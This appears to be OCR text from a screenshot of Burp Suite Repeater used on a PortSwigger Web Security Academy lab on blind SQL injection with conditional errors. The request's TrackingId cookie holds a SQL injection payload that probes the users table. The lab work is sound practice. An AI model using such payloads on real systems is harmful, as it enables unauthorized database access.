 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT '' FROM users WHERE
ROWNUM = 1)||'; session=wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-ac
count
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Inspector
Notes
Done
3,257 bytes | 178 millis
Event log (3) All issues
Memory: 114.6MB
Buscar
9+
ESP
10:19 p. m.
19/02/2024